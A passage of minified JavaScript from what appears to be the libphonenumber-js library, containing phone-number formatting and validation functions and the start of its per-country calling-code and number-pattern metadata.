RegExp("[̀-ͯ҃-֑҇-ׇֽֿׁׂׅׄؐ-ًؚ-ٰٟۖ-ۜ۟-۪ۤۧۨ-ܑۭܰ-݊ަ-ް߫-߳ࠖ-࠙ࠛ-ࠣࠥ-ࠧࠩ-࡙࠭-࡛ࣤ-ࣾऀ-ंऺ़ु-ै्॑-ॗॢॣঁ়ু-ৄ্ৢৣਁਂ਼ੁੂੇੈੋ-੍ੑੰੱੵઁં઼ુ-ૅેૈ્ૢૣଁ଼ିୁ-ୄ୍ୖୢୣஂீ்ా-ీె-ైొ-్ౕౖౢౣ಼ಿೆೌ್ೢೣു-ൄ്ൢൣ්ි-ුූัิ-ฺ็-๎ັິ-ູົຼ່-ໍཱ༹༘༙༵༷-ཾྀ-྄྆྇ྍ-ྗྙ-ྼ࿆ိ-ူဲ-့္်ွှၘၙၞ-ၠၱ-ၴႂႅႆႍႝ፝-፟ᜒ-᜔ᜲ-᜴ᝒᝓᝲᝳ឴឵ិ-ួំ៉-៓៝᠋-᠍ᢩᤠ-ᤢᤧᤨᤲ᤹-᤻ᨘᨗᩖᩘ-ᩞ᩠ᩢᩥ-ᩬᩳ-᩿᩼ᬀ-ᬃ᬴ᬶ-ᬺᬼᭂ᭫-᭳ᮀᮁᮢ-ᮥᮨᮩ᯦᮫ᯨᯩᯭᯯ-ᯱᰬ-ᰳᰶ᰷᳐-᳔᳒-᳢᳠-᳨᳭᳴᷀-ᷦ᷼-᷿⃐-⃥⃜⃡-⃰⳯-⵿⳱ⷠ-〪ⷿ-゙゚〭꙯ꙴ-꙽ꚟ꛰꛱ꠂ꠆ꠋꠥꠦ꣄꣠-꣱ꤦ-꤭ꥇ-ꥑꦀ-ꦂ꦳ꦶ-ꦹꦼꨩ-ꨮꨱꨲꨵꨶꩃꩌꪰꪲ-ꪴꪷꪸꪾ꪿꫁ꫬꫭ꫶ꯥꯨ꯭ﬞ︀-️︠-︦]"),o=new RegExp("[\0--ÿĀ-ſḀ-ỿƀ-ɏ̀-ͯ]")},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FIRST_GROUP_PATTERN=void 0,t.default=function(d,t,e,r){e=e?s({},l,e):l;if(r=new i.default(r),d.country){if(!r.hasCountry(d.country))throw new Error("Unknown country: "+d.country);r.country(d.country)}else{if(!d.countryCallingCode)return d.phone||"";r.chooseCountryByCountryCallingCode(d.countryCallingCode)}var n=r.countryCallingCode(),$=e.v2?d.nationalNumber:d.phone,a=void 0;switch(t){case"NATIONAL":return $?p(a=h($,"NATIONAL",r),d.ext,r,e.formatExtension):"";case"INTERNATIONAL":return $?(a=h($,"INTERNATIONAL",r),p(a="+"+n+" "+a,d.ext,r,e.formatExtension)):"+"+n;case"E.164":return"+"+n+$;case"RFC3966":return(0,u.formatRFC3966)({number:"+"+n+$,ext:d.ext});case"IDD":if(!e.fromCountry)return;var f=(0,o.getIDDPrefix)(e.fromCountry,r.metadata);if(!f)return;if(e.humanReadable){var c=n&&v($,r.countryCallingCode(),e.fromCountry,r);return p(a=c||f+" "+n+" "+h($,"INTERNATIONAL",r),d.ext,r,e.formatExtension)}return""+f+n+$;default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'+t+'"')}},t.format_national_number_using_format=c,t.choose_format_for_number=y,t.changeInternationalFormatStyle=m,t.formatIDDSameCountryCallingCodeNumber=v;var r,n=e(1),$=e(3),a=e(0),i=(r=a)&&r.__esModule?r:{default:r},o=e(18),u=e(9);var s=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},l={formatExtension:function(d,t,e){return""+d+e.ext()+t}};var f=t.FIRST_GROUP_PATTERN=/(\$\d)/;function c(d,t,e,r,n){var $=d.replace(new RegExp(t.pattern()),e?t.internationalFormat():!t.nationalPrefixFormattingRule()||t.nationalPrefixIsOptionalWhenFormatting()&&!r?t.format():t.format().replace(f,t.nationalPrefixFormattingRule()));return e?m($):$}function h(d,t,e){var r=y(e.formats(),d);return r?c(d,r,"INTERNATIONAL"===t,!0):d}function y(d,t){var e=d,r=Array.isArray(e),n=0;for(e=r?e:e[Symbol.iterator]();;){var a;if(r){if(n>=e.length)break;a=e[n++]}else{if((n=e.next()).done)break;a=n.value}var i=a;if(i.leadingDigitsPatterns().length>0){var o=i.leadingDigitsPatterns()[i.leadingDigitsPatterns().length-1];if(0!==t.search(o))continue}if((0,$.matchesEntirely)(t,i.pattern()))return i}}function m(d){return d.replace(new RegExp("["+n.VALID_PUNCTUATION+"]+","g")," ").trim()}function p(d,t,e,r){return t?r(d,t,e):d}function v(d,t,e,r){var n=new i.default(r.metadata);if(n.country(e),t===n.countryCallingCode())return"1"===t?t+" "+h(d,"NATIONAL",r):h(d,"NATIONAL",r)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getIDDPrefix=function(d,t){var e=new $.default(t);if(e.country(d),o.test(e.IDDPrefix()))return e.IDDPrefix();return e.defaultIDDPrefix()},t.stripIDDPrefix=function(d,t,e){if(!t)return;var r=new $.default(e);r.country(t);var n=new RegExp(r.IDDPrefix());if(0!==d.search(n))return;var a=(d=d.slice(d.match(n)[0].length)).match(i);if(a&&null!=a[1]&&a[1].length>0&&"0"===a[1])return;return d};var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(1);var i=new RegExp("(["+a.VALID_DIGITS+"])"),o=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){void 0===t&&(t={});if(e=new $.default(e),t.v2){if(!d.countryCallingCode)throw new Error("Invalid phone number object passed");e.chooseCountryByCountryCallingCode(d.countryCallingCode)}else{if(!d.phone)return!1;if(d.country){if(!e.hasCountry(d.country))throw new Error("Unknown country: "+d.country);e.country(d.country)}else{if(!d.countryCallingCode)throw new Error("Invalid phone number object passed");e.chooseCountryByCountryCallingCode(d.countryCallingCode)}}if(!e.possibleLengths())throw new Error("Metadata too old");return i(d.phone||d.nationalNumber,void 0,e)},t.is_possible_number=i;var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(2);function i(d,t,e){switch((0,a.checkNumberLengthForType)(d,void 0,e)){case"IS_POSSIBLE":return!0;default:return!1}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){return d.length>=r.MIN_LENGTH_FOR_NSN&&i.test(d)};var r=e(1),n=e(12),$="["+r.VALID_DIGITS+"]{"+r.MIN_LENGTH_FOR_NSN+"}",a="["+r.PLUS_CHARS+"]{0,1}(?:["+r.VALID_PUNCTUATION+"]*["+r.VALID_DIGITS+"]){3,}["+r.VALID_PUNCTUATION+r.VALID_DIGITS+"]*",i=new RegExp("^"+$+"$|^"+a+"(?:"+n.EXTN_PATTERNS_FOR_PARSING+")?$","i")},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){return(0,$.default)(d,a({},t,{v2:!0}),e)};var r,n=e(13),$=(r=n)&&r.__esModule?r:{default:r};var a=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d}},function(d){d.exports={version:"1.7.16",country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],800:["001"],808:["001"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],870:["001"],878:["001"],880:["BD"],881:["001"],882:["001"],883:["001"],886:["TW"],888:["001"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],979:["001"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6],0,0,0,0,0,0,0,[["6[2-467]\\d{3}",[5]],["4\\d{4}",[5]],0,0,0,0,["(?:0[1-9]|[1589]\\d)\\d{4}",[6]]]],AD:["376","00","(?:1|6\\d)\\d{7}|[136-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[136-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[["[78]\\d{5}",[6]],["690\\d{6}|[36]\\d{5}",[6,9]],["180[02]\\d{4}",[8]],["[19]\\d{5}",[6]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0",0,0,0,0,0,[["[2-4679][2-8]\\d{6}",[8]],["5[024-68]\\d{7}",[9]],["400\\d{6}|800\\d{2,9}"],["900[02]\\d{5}",[9]],0,0,["600[25]\\d{5}",[9]],0,0,["700[05]\\d{5}",[9]]]],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0",0,0,0,0,0,[["(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}"],["7(?:[014-9]\\d|2[89]|3[01])\\d{6}"]]],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268",[["268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}"],["268(?:464|7(?:1[3-9]|2\\d|3[246]|64|[78][0-689]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,["26840[69]\\d{4}"],["26848[01]\\d{4}"]]],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264",[["2644(?:6[12]|9[78])\\d{4}"],["264(?:235|476|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:[2358](?:[16-9]\\d[2-9]|[2-5][2-9]\\d)|4(?:[2-57-9][2-9]|6\\d)\\d)\\d{4}",[8]],["6(?:[689][2-9]|7[2-6])\\d{6}",[9]],["800\\d{4}",[7]],["900[1-9]\\d\\d",[6]],["700[2-9]\\d{4}",[8]],0,0,0,0,["808[1-9]\\d\\d",[6]]]],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[23]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:1[0-2]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}"],["(?:4[1349]|55|77|88|9[13-9])\\d{6}"],["800\\d{5}"],["90[016]\\d{5}"],0,0,0,0,["60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|90)\\d{4}"],["80[1-4]\\d{5}"]]],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]],0,0,0,0,0,0,[["2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}"],["9[1-49]\\d{7}"]]],AR:["54","00","11\\d{8}|(?:[2368]|9\\d)\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5(?:[24-6]|3[2-5]))|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5(?:[24-6]|3[2-5]))|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1",0,0,[["(?:2(?:646[0-46-9]|9(?:45[02-69]|54[2-8]))|3(?:4(?:3(?:5[0-7]|6[1-69])|5(?:4[0-4679]|[56][024-6]))|585[013-7]|7(?:(?:1[15]|81)[46]|77[2-8])|8(?:(?:21|4[16]|9[12])[46]|35[124-6]|5(?:5[0-46-9]|6[0-246-9])|6(?:5[2-8]|9[46])|86[0-68])))\\d{5}|(?:2(?:284|657|9(?:20|66))|3(?:4(?:8[27]|92)|755|878))[2-7]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|4[24])|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:(?:26|62)2|3(?:02|2[03])|477|9(?:42|83))|3(?:4(?:[47]6|62|89)|5(?:41|64)|873))[2-6]\\d{5}|(?:(?:11[2-7]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-7]|[346][45])|80[45]|9(?:[17][4-6]|44|8[45]|9[3-6]))|3(?:364|4(?:1[2-7]|2[4-6]|[38]4)|5(?:1[2-8]|3[4-6]|8[46])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|1[2-6]|34|5[34]|7[24-6]|8[3-5])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:329|4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])|888))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|[24]5|5[25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}",[10]],["9(?:2(?:646[0-46-9]|9(?:45[02-69]|54[2-8]))|3(?:4(?:3(?:5[0-7]|6[1-69])|5(?:4[0-4679]|[56][024-6]))|585[013-7]|7(?:(?:1[15]|81)[46]|77[2-8])|8(?:(?:21|4[16]|9[12])[46]|35[124-6]|5(?:5[0-46-9]|6[0-246-9])|6(?:5[2-8]|9[46])|86[0-68])))\\d{5}|9(?:2(?:284|657|9(?:20|66))|3(?:4(?:8[27]|92)|755|878))[2-7]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|4[24])|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:(?:26|62)2|3(?:02|2[03])|477|9(?:42|83))|3(?:4(?:[47]6|62|89)|5(?:41|64)|873))[2-6]\\d{5}|(?:675\\d|9(?:11[2-7]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-7]|[346][45])|80[45]|9(?:[17][4-6]|44|8[45]|9[3-6]))|3(?:364|4(?:1[2-7]|2[4-6]|[38]4)|5(?:1[2-8]|3[4-6]|8[46])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|1[2-6]|34|5[34]|7[24-6]|8[3-5]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:329|4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])|888))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|[24]5|5[25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}"],["800\\d{7}",[10]],["60[04579]\\d{7}",[10]],0,0,["810\\d{7}",[10]]]],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684",[["6846(?:22|33|44|55|77|88|9[19])\\d{4}"],["684(?:2(?:5[2468]|72)|7(?:3[13]|70))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0",0,0,0,0,0,[["1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}"],["6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}",[7,8,9,10,11,12,13]],["800\\d{6,10}",[9,10,11,12,13]],["9(?:0[01]|3[019])\\d{6,10}",[9,10,11,12,13]],0,0,0,0,["5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}",[5,6,7,8,9,10,11,12,13]],["8(?:10|2[018])\\d{6,10}|828\\d{5}",[8,9,10,11,12,13]]]],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7,8}|8[0-24-9]\\d{7})|(?:[2-478]\\d\\d|550)\\d{6}|1\\d{4,7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|[45]"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:[237]\\d{5}|8(?:51(?:0(?:0[03-9]|[1247]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-6])|1(?:1[69]|[23]\\d|4[0-4]))|(?:[6-8]\\d{3}|9(?:[02-9]\\d\\d|1(?:[0-57-9]\\d|6[0135-9])))\\d))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["16\\d{3,7}",[5,6,7,8,9]],["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 